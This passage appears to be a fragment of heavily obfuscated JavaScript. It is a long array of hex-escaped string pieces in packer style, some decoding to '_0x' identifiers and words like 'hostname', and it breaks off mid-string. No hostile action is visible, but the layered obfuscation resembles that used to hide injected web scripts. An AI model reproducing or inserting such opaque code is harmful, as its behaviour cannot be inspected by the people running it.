x66','\x29\x5d\x3d\x31\x61\x2c\x32\x33\x5b\x78','\x5d\x28\x34\x39\x5b\x31\x33\x28\x5c\x27','\x32\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x6a','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x44\x5c','\x4f\x28\x29\x7b\x42\x20\x50\x3d\x31\x4b','\x5c\x5c\x71\x5c\x27\x29\x29\x3f\x39\x78','\x5c\x31\x63\x5c\x5c\x37\x5c\x5c\x68\x5c','\x5b\x31\x56\x28\x5c\x27\x5c\x5c\x31\x5c','\x36\x47\x3d\x38\x6b\x28\x5c\x27\x5c\x5c','\x27\x5d\x28\x32\x64\x29\x29\x7d\x29\x3b','\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c\x63\x5c','\x27\x29\x5d\x28\x31\x43\x28\x5c\x27\x5c','\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x66\x5c','\x38\x5c\x5c\x37\x5c\x27\x2b\x5c\x27\x5c','\x5c\x5c\x66\x5c\x27\x29\x2b\x32\x32\x28','\x5c\x69\x5c\x5c\x36\x5c\x27\x29\x29\x7b','\x45\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x38','\x5c\x4c\x5c\x27\x2c\x5c\x27\x5c\x5c\x38','\x5c\x27\x5c\x5c\x37\x5c\x27\x5d\x28\x5c','\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x41\x5c','\x27\x29\x2b\x61\x64\x7d\x29\x2c\x24\x28','\x5c\x27\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c','\x5c\x5c\x6e\x5c\x27\x29\x2b\x5c\x27\x5c','\x4c\x5c\x5c\x64\x5c\x27\x2c\x5c\x27\x5c','\x38\x5c\x5c\x37\x5c\x5c\x38\x5c\x5c\x4d','\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x6d\x5c','\x5c\x38\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c','\x3d\x36\x33\x5b\x54\x28\x5c\x27\x5c\x5c','\x29\x29\x26\x26\x34\x5a\x5b\x32\x68\x28','\x5c\x71\x5c\x27\x29\x2b\x53\x28\x5c\x27','\x43\x5c\x27\x2c\x33\x59\x2d\x31\x61\x29','\x5c\x33\x5c\x5c\x6d\x5c\x5c\x33\x5c\x27','\x68\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c\x6b','\x5c\x6b\x5c\x5c\x41\x5c\x27\x2c\x5c\x27','\x31\x38\x20\x35\x54\x7d\x58\x20\x33\x39','\x37\x5c\x5c\x68\x5c\x27\x5d\x28\x31\x6a','\x5c\x6e\x5c\x27\x29\x5d\x28\x5c\x27\x5c','\x5c\x63\x5c\x5c\x66\x5c\x5c\x4b\x5c\x27','\x41\x5c\x5c\x65\x5c\x5c\x37\x5c\x27\x2c','\x2b\x5c\x27\x5c\x5c\x37\x5c\x5c\x6c\x5c','\x3d\x37\x6e\x5b\x31\x47\x28\x5c\x27\x5c','\x77\x2c\x32\x6a\x2c\x33\x57\x29\x2c\x38','\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x69\x5c','\x3d\x28\x39\x6c\x3d\x34\x68\x5b\x31\x61','\x61\x7c\x67\x39\x7c\x67\x38\x7c\x67\x37','\x37\x48\x3d\x36\x4a\x28\x32\x73\x2c\x32','\x5c\x27\x29\x2c\x31\x65\x5b\x47\x28\x5c','\x63\x5c\x5c\x70\x5c\x27\x2c\x5c\x27\x5c','\x4f\x28\x29\x7b\x42\x20\x34\x71\x3d\x31','\x5c\x6e\x5c\x27\x29\x2c\x46\x28\x5c\x27','\x5c\x35\x5c\x5c\x74\x5c\x5c\x6a\x5c\x27','\x5c\x27\x2c\x5c\x27\x5c\x5c\x43\x5c\x5c','\x31\x65\x62\x30\x36\x7c\x5f\x30\x78\x35','\x5c\x48\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c\x37\x5c','\x37\x5c\x5c\x34\x5c\x5c\x6b\x5c\x5c\x37','\x39\x31\x65\x35\x65\x7c\x78\x33\x35\x7c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x34\x5c\x5c','\x42\x20\x46\x3d\x78\x3b\x4a\x28\x46\x28','\x52\x5c\x5c\x44\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x65\x5c\x5c\x34\x5c\x27\x2c\x5c','\x5c\x5c\x31\x7a\x5c\x5c\x36\x5c\x5c\x65','\x5c\x31\x5c\x27\x29\x2b\x31\x6d\x28\x5c','\x5c\x36\x5c\x5c\x36\x5c\x27\x29\x29\x5b','\x5c\x27\x2c\x5c\x27\x5c\x5c\x79\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x37\x5c','\x35\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x27\x29','\x68\x6f\x72\x74\x6e\x61\x6d\x65\x7c\x5f','\x35\x5c\x27\x29\x2b\x4e\x28\x5c\x27\x5c','\x63\x36\x64\x36\x64\x7c\x5f\x30\x78\x31','\x5c\x27\x5c\x5c\x31\x74\x5c\x5c\x35\x5c','\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6f\x5c','\x5d\x28\x32\x6d\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x64\x5c','\x7d\x7d\x7d\x7d\x7d\x29\x7d\x29\x29\x3b','\x5c\x36\x5c\x5c\x61\x5c\x5c\x34\x5c\x27','\x29\x29\x7b\x4a\x28\x31\x73\x28\x5c\x27','\x39\x7c\x5f\x30\x78\x31\x38\x62\x63\x36','\x27\x5c\x5c\x70\x5c\x5c\x36\x5c\x5c\x41','\x5d\x5b\x31\x47\x28\x5c\x27\x5c\x5c\x31','\x29\x2b\x32\x34\x5b\x4e\x28\x5c\x27\x5c','\x42\x20\x37\x62\x3d\x37\x35\x5b\x37\x36','\x2b\x31\x48\x28\x5c\x27\x5c\x5c\x31\x5c','\x2c\x35\x6e\x2c\x34\x31\x2c\x35\x6f\x29','\x49\x5c\x27\x2c\x5c\x27\x5c\x5c\x64\x5c','\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x72\x5c','\x79\x5b\x33\x78\x5d\x5b\x5c\x27\x5c\x5c','\x5c\x74\x5c\x27\x29\x2b\x57\x5b\x32\x6d','\x32\x7c\x5f\x30\x78\x32\x33\x33\x30\x62','\x32\x32\x32\x32\x33\x7c\x5f\x30\x78\x37','\x31\x7a\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c','\x30\x78\x33\x66\x39\x63\x61\x39\x7c\x5f','\x52\x7c\x62\x51\x7c\x62\x50\x7c\x62\x4f','\x5c\x62\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c','\x44\x5c\x27\x29\x2c\x31\x65\x5b\x5c\x27','\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x31\x5c','\x5c\x61\x5c\x27\x29\x29\x3b\x58\x7b\x4a','\x6b\x5c\x5c\x31\x62\x5c\x5c\x31\x71\x5c','\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x7a\x5c','\x30\x78\x35\x36\x39\x30\x30\x63\x7c\x5f','\x27\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x70','\x5c\x27\x3b\x58\x7b\x4a\x28\x32\x66\x5b','\x7c\x5f\x30\x78\x31\x64\x32\x66\x62\x37','\x5c\x35\x5c\x5c\x33\x5c\x5c\x76\x5c\x27','\x71\x5c\x5c\x75\x5c\x27\x29\x29\x5b\x31','\x5c\x5c\x33\x5c\x5c\x61\x5c\x5c\x69\x5c','\x58\x3d\x7b\x7d\x3b\x33\x58\x5b\x31\x76','\x29\x2c\x38\x57\x3d\x38\x56\x28\x32\x77','\x29\x7d\x7d\x58\x7b\x42\x20\x34\x4d\x3d','\x4a\x28\x35\x58\x5b\x54\x28\x5c\x27\x5c','\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x34\x5c','\x36\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x31','\x30\x7c\x66\x5a\x7c\x66\x59\x7c\x67\x65','\x3d\x3d\x31\x32\x28\x5c\x27\x5c\x5c\x31','\x2b\x29\x7b\x42\x20\x33\x5a\x3d\x36\x75','\x7c\x5f\x30\x78\x33\x31\x32\x64\x37\x66','\x65\x30\x61\x33\x7c\x78\x34\x30\x7c\x78','\x5c\x74\x5c\x5c\x71\x5c\x27\x29\x2b\x31','\x48\x7c\x6a\x47\x7c\x6a\x46\x7c\x6a\x45','\x5c\x5c\x62\x5c\x27\x29\x2b\x5c\x27\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c','\x6f\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x64','\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x38\x5c','\x34\x5c\x5c\x32\x5c\x27\x2b\x5c\x27\x5c','\x7a\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x31','\x5c\x5c\x6b\x5c\x5c\x31\x44\x5c\x5c\x63','\x62\x5c\x5c\x34\x5c\x5c\x6e\x5c\x27\x29','\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c','\x5c\x5c\x68\x5c\x5c\x31\x7a\x5c\x5c\x4c','\x30\x78\x33\x64\x61\x61\x61\x33\x7c\x5f','\x36\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c','\x5c\x27\x29\x29\x29\x42\x20\x32\x72\x3d','\x33\x31\x3d\x32\x62\x3b\x4a\x28\x5c\x27','\x24\x28\x57\x29\x3b\x31\x65\x5b\x47\x28','\x6c\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66','\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x7a\x5c','\x5c\x5c\x35\x5c\x5c\x6d\x5c\x5c\x74\x5c','\x6c\x5c\x5c\x33\x5c\x5c\x76\x5c\x5c\x59','\x35\x7c\x6a\x64\x7c\x6a\x63\x7c\x6a\x62','\x5c\x5c\x33\x5c\x5c\x74\x5c\x5c\x75\x5c','\x29\x5d\x28\x29\x2c\x36\x34\x3d\x34\x6c','\x5c\x69\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c','\x5c\x6f\x5c\x27\x2c\x5c\x27\x5c\x5c\x37','\x30\x78\x63\x63\x66\x39\x35\x61\x7c\x5f','\x5c\x34\x5c\x27\x29\x2b\x78\x28\x5c\x27','\x2c\x33\x76\x29\x2c\x36\x45\x3d\x32\x53','\x2c\x5c\x27\x5c\x5c\x38\x5c\x5c\x41\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c','\x5f\x30\x78\x33\x65\x38\x64\x37\x66\x7c','\x2d\x39\x5d\x2b\x2f\x67\x29\x7c\x7c\x32','\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66','\x6d\x5c\x5c\x59\x5c\x5c\x43\x5c\x27\x2b','\x32\x31\x5c\x5c\x31\x41\x5c\x27\x2c\x5c','\x69\x5c\x5c\x61\x5c\x27\x29\x5d\x28\x56','\x5c\x36\x5c\x5c\x41\x5c\x5c\x37\x5c\x5c','\x5c\x61\x5c\x5c\x31\x4e\x5c\x5c\x32\x31','\x5c\x27\x29\x29\x2f\x38\x34\x2b\x32\x37','\x74\x5c\x5c\x66\x5c\x27\x29\x3d\x3d\x3d','\x36\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c','\x62\x63\x7c\x62\x62\x7c\x62\x61\x7c\x62','\x5c\x5c\x69\x5c\x5c\x71\x5c\x27\x29\x29','\x5c\x5c\x31\x51\x5c\x5c\x63\x5c\x5c\x38','\x2c\x5c\x27\x5c\x5c\x38\x5c\x5c\x63\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x32\x78\x5c','\x5c\x5c\x31\x4f\x5c\x27\x29\x2c\x34\x67','\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x31\x30','\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x27','\x5c\x5c\x43\x5c\x5c\x44\x5c\x27\x2c\x5c','\x64\x47\x7c\x64\x46\x7c\x65\x41\x7c\x64','\x5c\x62\x5c\x5c\x33\x5c\x5c\x6e\x5c\x5c','\x5c\x27\x5c\x5c\x31\x46\x5c\x5c\x69\x5c','\x70\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x61','\x6d\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c\x44','\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c','\x31\x5c\x5c\x6b\x5c\x27\x2b\x51\x28\x5c','\x63\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x63','\x5c\x37\x5c\x27\x5d\x28\x5c\x27\x5c\x5c','\x5c\x5c\x34\x5c\x27\x29\x3f\x32\x47\x28','\x61\x5c\x27\x29\x5d\x28\x54\x28\x5c\x27','\x5c\x6e\x5c\x27\x29\x5d\x28\x29\x2a\x61','\x3b\x37\x56\x28\x21\x21\x5b\x5d\x29\x7b','\x5c\x38\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c','\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a','\x5c\x32\x5c\x5c\x33\x5c\x5c\x61\x5c\x5c','\x27\x29\x2b\x31\x6e\x28\x5c\x27\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x61\x5c','\x32\x7c\x64\x31\x7c\x64\x30\x7c\x63\x59','\x6e\x5c\x5c\x66\x5c\x27\x29\x2b\x5c\x27','\x31\x58\x3d\x78\x3b\x4a\x28\x31\x58\x28','\x4f\x28\x29\x7b\x42\x20\x56\x3d\x78\x2c','\x5c\x5c\x64\x5c\x5c\x37\x5c\x27\x2b\x5c','\x5c\x5c\x71\x5c\x5c\x36\x5c\x27\x29\x2b','\x5c\x5c\x76\x5c\x27\x29\x5d\x28\x31\x6e','\x6f\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c','\x36\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c\x63','\x32\x75\x5b\x50\x28\x5c\x27\x5c\x5c\x31','\x32\x74\x20\x36\x41\x3d\x32\x54\x5b\x50','\x62\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x41','\x66\x46\x7c\x66\x45\x7c\x66\x44\x7c\x66','\x31\x44\x5c\x5c\x31\x4c\x5c\x27\x2c\x5c','\x5c\x5c\x76\x5c\x5c\x62\x5c\x27\x29\x2b','\x27\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64','\x66\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x4b','\x5c\x4c\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c','\x5c\x5c\x4b\x5c\x27\x29\x5b\x5c\x27\x5c','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x33\x5c','\x27\x2c\x5c\x27\x5c\x5c\x79\x5c\x5c\x63','\x5d\x28\x5c\x27\x5c\x5c\x43\x5c\x27\x2c','\x5c\x44\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x34','\x29\x5b\x5c\x27\x5c\x5c\x38\x5c\x5c\x65','\x68\x4a\x7c\x68\x42\x7c\x68\x49\x7c\x68','\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x6c\x5c','\x5c\x31\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c','\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c','\x5c\x6b\x5c\x27\x5d\x5b\x5c\x27\x5c\x5c','\x28\x5c\x27\x5c\x5c\x69\x5c\x5c\x65\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c','\x27\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x72','\x2c\x21\x4f\x28\x33\x37\x29\x7b\x42\x20','\x5d\x28\x29\x3b\x36\x79\x5b\x50\x28\x5c','\x36\x5c\x5c\x71\x5c\x27\x29\x2c\x46\x28','\x7c\x6a\x30\x7c\x69\x5a\x7c\x69\x59\x7c','\x2b\x5c\x27\x5c\x5c\x6b\x5c\x5c\x41\x5c','\x70\x5c\x5c\x38\x5c\x5c\x31\x31\x5c\x5c','\x62\x33\x66\x31\x7c\x5f\x30\x78\x35\x36','\x5c\x6e\x5c\x27\x29\x2b\x78\x28\x5c\x27','\x27\x29\x29\x3f\x31\x6c\x5b\x5c\x27\x5c','\x75\x5b\x4e\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x65\x5c\x5c\x65\x5c\x27\x2c\x5c','\x5c\x32\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x75\x5c\x27\x29\x2b','\x5c\x5c\x36\x5c\x5c\x36\x5c\x27\x29\x29','\x5c\x62\x5c\x27\x29\x2b\x31\x32\x28\x5c','\x27\x2c\x5c\x27\x5c\x5c\x72\x5c\x5c\x63','\x42\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x28\x57\x29\x5b\x31\x42\x28\x5c\x27\x5c','\x31\x65\x5b\x5c\x27\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x76\x5c','\x27\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c','\x5c\x33\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x27','\x5c\x65\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c','\x66\x61\x64\x34\x30\x7c\x5f\x30\x78\x37','\x52\x5c\x5c\x4c\x5c\x27\x2c\x5c\x27\x5c','\x5c\x66\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c','\x5c\x66\x5c\x5c\x4b\x5c\x27\x29\x5b\x53','\x57\x29\x5b\x31\x42\x28\x5c\x27\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x49\x5c\x5c\x72\x5c','\x37\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a','\x5c\x5c\x71\x5c\x27\x29\x5d\x28\x29\x3a','\x64\x50\x7c\x64\x4f\x7c\x64\x4d\x7c\x61','\x5c\x38\x5c\x27\x2b\x5c\x27\x5c\x5c\x38','\x68\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x38','\x5c\x5c\x79\x5c\x27\x5d\x28\x51\x28\x5c','\x35\x5c\x27\x29\x2b\x33\x42\x28\x5c\x27','\x78\x34\x30\x37\x31\x31\x31\x7c\x5f\x30','\x32\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69','\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c','\x29\x5b\x5c\x27\x5c\x5c\x61\x5c\x5c\x65','\x5c\x33\x5c\x27\x29\x29\x2c\x38\x31\x3d','\x5b\x5c\x27\x5c\x5c\x38\x5c\x5c\x41\x5c','\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c','\x29\x2b\x57\x5b\x51\x28\x5c\x27\x5c\x5c','\x5c\x5c\x35\x5c\x27\x29\x2b\x31\x32\x28','\x29\x5d\x3d\x31\x61\x3b\x42\x20\x33\x6b','\x41\x5c\x5c\x32\x6f\x5c\x27\x2c\x5c\x27','\x34\x5c\x27\x5d\x28\x29\x2c\x35\x4e\x3d','\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x33\x5c','\x70\x5c\x5c\x34\x5c\x5c\x6b\x5c\x5c\x66','\x26\x26\x28\x33\x71\x5b\x31\x34\x28\x5c','\x5c\x76\x5c\x5c\x66\x5c\x27\x29\x2b\x5c','\x45\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a','\x36\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x65','\x6d\x5c\x5c\x62\x5c\x27\x29\x2b\x51\x28','\x62\x61\x36\x63\x7c\x5f\x30\x78\x35\x31','\x5c\x37\x5c\x5c\x38\x5c\x5c\x43\x5c\x5c','\x27\x29\x5d\x28\x38\x4a\x29\x5b\x32\x6e','\x6d\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x79','\x5c\x6f\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c','\x7c\x62\x35\x7c\x62\x34\x7c\x62\x33\x7c','\x2c\x5c\x27\x5c\x5c\x4c\x5c\x5c\x4c\x5c','\x5c\x5c\x61\x5c\x27\x29\x29\x2b\x36\x35','\x6d\x5c\x27\x29\x5d\x28\x4f\x28\x34\x50','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x6a\x5c','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x69\x5c','\x7c\x5f\x30\x78\x64\x65\x37\x39\x61\x35','\x28\x57\x29\x5b\x31\x69\x28\x5c\x27\x5c','\x5d\x28\x29\x3e\x3d\x36\x6e\x3f\x34\x34','\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6c','\x5c\x5c\x65\x5c\x5c\x32\x42\x5c\x27\x2c','\x5d\x28\x29\x2c\x34\x52\x3d\x32\x4a\x5b','\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x38\x5c','\x70\x5c\x5c\x45\x5c\x5c\x64\x5c\x27\x2c','\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c','\x5c\x68\x5c\x5c\x36\x5c\x5c\x31\x30\x5c','\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c','\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x63\x5c','\x30\x78\x35\x35\x33\x39\x32\x32\x7c\x5f','\x6b\x5c\x5c\x37\x5c\x5c\x79\x5c\x5c\x45','\x7c\x5f\x30\x78\x31\x37\x36\x36\x37\x66','\x30\x78\x31\x65\x35\x61\x34\x39\x7c\x5f','\x5c\x27\x5d\x28\x47\x28\x5c\x27\x5c\x5c','\x5c\x5c\x31\x36\x5c\x5c\x37\x5c\x27\x5d','\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x34','\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x49','\x20\x32\x63\x3d\x31\x58\x3b\x4a\x28\x32','\x32\x5c\x5c\x35\x5c\x5c\x31\x5c\x5c\x62','\x5c\x38\x5c\x5c\x38\x5c\x27\x3a\x4f\x28','\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c','\x31\x5c\x5c\x35\x5c\x27\x29\x2b\x5c\x27','\x5c\x36\x5c\x5c\x38\x5c\x5c\x38\x5c\x27','\x5c\x27\x29\x29\x7b\x4a\x28\x21\x37\x68','\x30\x78\x31\x34\x32\x64\x36\x62\x7c\x5f','\x7c\x5f\x30\x78\x35\x61\x33\x39\x35\x66','\x38\x5c\x5c\x43\x5c\x5c\x31\x4d\x5c\x5c','\x63\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x69','\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x7a','\x34\x5c\x27\x29\x2b\x32\x4a\x2b\x28\x5c','\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c','\x5c\x27\x29\x29\x7b\x32\x74\x20\x36\x7a','\x5c\x5c\x66\x5c\x5c\x34\x5c\x27\x2c\x5c','\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c','\x72\x5c\x27\x2b\x36\x77\x2b\x5c\x27\x5c','\x28\x31\x6c\x26\x26\x31\x6c\x5b\x4e\x28','\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x34\x5c','\x79\x5c\x27\x29\x5b\x5c\x27\x5c\x5c\x63','\x2b\x31\x34\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x69\x5c','\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x27\x2c\x5c','\x65\x35\x31\x37\x7c\x5f\x30\x78\x66\x66','\x74\x72\x69\x63\x74\x7c\x63\x6f\x6d\x6d','\x38\x5c\x27\x5d\x28\x32\x48\x28\x5c\x27','\x31\x68\x5c\x27\x3d\x3d\x3d\x31\x32\x28','\x32\x39\x66\x31\x7c\x5f\x30\x78\x31\x34','\x7c\x6b\x6e\x7c\x6b\x6d\x7c\x6b\x6c\x7c','\x5c\x5c\x34\x5c\x5c\x69\x5c\x27\x2c\x5c','\x6b\x5c\x5c\x31\x35\x5c\x27\x2c\x5c\x27','\x5c\x27\x29\x2b\x31\x43\x28\x5c\x27\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x4d\x5c\x5c','\x6a\x5c\x5c\x71\x5c\x27\x29\x2b\x47\x28','\x7c\x64\x53\x7c\x64\x52\x7c\x64\x51\x7c','\x65\x7c\x77\x77\x77\x7c\x5f\x30\x78\x33','\x5c\x31\x51\x5c\x5c\x31\x4e\x5c\x5c\x4b','\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x63\x5c','\x34\x2c\x36\x32\x2c\x36\x36\x29\x7d\x58','\x5c\x27\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c','\x5c\x34\x5c\x27\x5d\x28\x29\x2c\x35\x39','\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6f\x5c','\x5c\x27\x29\x2b\x53\x28\x5c\x27\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x44\x5c\x5c\x55\x5c','\x35\x5c\x5c\x75\x5c\x5c\x74\x5c\x27\x29','\x33\x5c\x27\x29\x2b\x4e\x28\x5c\x27\x5c','\x31\x6d\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x36\x59\x5b\x31\x73\x28\x5c\x27\x5c\x5c','\x27\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c','\x57\x29\x5b\x32\x63\x28\x5c\x27\x5c\x5c','\x27\x29\x2b\x31\x6d\x28\x5c\x27\x5c\x5c','\x5c\x38\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c','\x5c\x5c\x6e\x5c\x5c\x33\x5c\x5c\x31\x68','\x5c\x35\x5c\x5c\x69\x5c\x5c\x74\x5c\x27','\x5c\x6d\x5c\x5c\x35\x5c\x27\x29\x29\x7b','\x7c\x6a\x61\x7c\x6a\x39\x7c\x6a\x38\x7c','\x5c\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x27','\x5c\x5c\x36\x5c\x5c\x38\x5c\x27\x2b\x46','\x5c\x62\x5c\x5c\x6a\x5c\x5c\x75\x5c\x27','\x5c\x5c\x71\x5c\x27\x29\x2b\x5c\x27\x5c','\x75\x5b\x33\x55\x5d\x3b\x31\x38\x20\x35','\x30\x78\x34\x61\x31\x38\x31\x38\x7c\x5f','\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c','\x5c\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x64','\x27\x2c\x5c\x27\x5c\x27\x29\x29\x2c\x33','\x27\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6b','\x29\x7d\x4a\x28\x32\x56\x5b\x50\x28\x5c','\x5c\x5c\x79\x5c\x5c\x31\x49\x5c\x5c\x6b','\x31\x4a\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c','\x62\x5c\x27\x29\x2b\x31\x34\x28\x5c\x27','\x5c\x35\x5c\x5c\x33\x5c\x5c\x34\x5c\x27','\x5f\x30\x78\x31\x30\x31\x39\x63\x35\x7c','\x5c\x27\x29\x29\x3b\x33\x48\x28\x34\x69','\x32\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x75','\x32\x72\x3d\x53\x28\x5c\x27\x5c\x5c\x31','\x5c\x27\x2b\x31\x53\x28\x5c\x27\x5c\x5c','\x27\x5d\x3b\x33\x66\x3d\x4f\x28\x29\x7b','\x31\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x31','\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x55\x5c','\x44\x5c\x27\x3b\x58\x7b\x4a\x28\x31\x6d','\x32\x5c\x5c\x35\x5c\x5c\x31\x5c\x5c\x6e','\x7c\x5f\x30\x78\x35\x32\x34\x37\x31\x32','\x5c\x5c\x52\x5c\x5c\x34\x5c\x27\x2c\x5c','\x5c\x27\x5c\x5c\x31\x30\x5c\x5c\x36\x5c','\x29\x3b\x35\x52\x5b\x5c\x27\x5c\x5c\x36','\x28\x57\x29\x29\x5b\x5c\x27\x5c\x5c\x63','\x7c\x5f\x30\x78\x34\x35\x38\x30\x62\x31','\x5c\x32\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c','\x2b\x53\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x36\x5c','\x5c\x5c\x35\x5c\x5c\x6e\x5c\x27\x29\x5d','\x27\x5c\x5c\x31\x51\x5c\x5c\x63\x5c\x5c','\x63\x5c\x5c\x70\x5c\x27\x5d\x3d\x5a\x2c','\x27\x29\x29\x2c\x24\x28\x31\x34\x28\x5c','\x66\x37\x34\x62\x34\x7c\x5f\x30\x78\x64','\x29\x2c\x5c\x27\x5c\x5c\x38\x5c\x5c\x41','\x5c\x61\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c','\x38\x65\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c','\x5c\x37\x5c\x5c\x34\x5c\x5c\x6b\x5c\x27','\x5c\x31\x64\x5c\x5c\x38\x5c\x5c\x63\x5c','\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x7a','\x5c\x76\x5c\x5c\x31\x5c\x27\x29\x21\x3d','\x27\x29\x5d\x28\x32\x39\x28\x5c\x27\x5c','\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x36\x5c\x5c','\x32\x5c\x5c\x35\x5c\x5c\x